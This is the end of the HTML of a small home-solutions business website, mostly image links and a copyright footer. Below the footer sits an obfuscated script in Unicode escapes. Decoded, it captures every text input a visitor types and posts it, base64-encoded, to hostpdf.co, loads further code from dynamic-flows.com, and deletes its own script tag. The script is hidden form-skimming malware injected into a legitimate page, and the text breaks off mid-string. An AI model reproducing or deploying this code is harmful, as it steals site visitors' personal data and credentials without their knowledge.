																<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="220" height="165" src="https://myquickandeasy.com/wp-content/uploads/2023/05/images-13.jpg" class="attachment-large size-large wp-image-1425" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b3d39d9 elementor-widget elementor-widget-image" data-id="b3d39d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://myquickandeasy.com/multiunits/">
							<img src="https://myquickandeasy.com/wp-content/uploads/elementor/thumbs/images-18-q65qmg5o3ehc3vhcm3qok35p8foq7zbs9hkm51i6tc.jpg" title="images-18" alt="images-18" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f00e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f00e03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-832915c" data-id="832915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bf149c elementor-widget elementor-widget-text-editor" data-id="9bf149c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Quick and Easy Home Solution LLC Copyright 2022 All Right Reserved						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script id="yjnsda">
var mqpckolw = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0079\u006a\u006e\u0073\u0064\u0061\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u002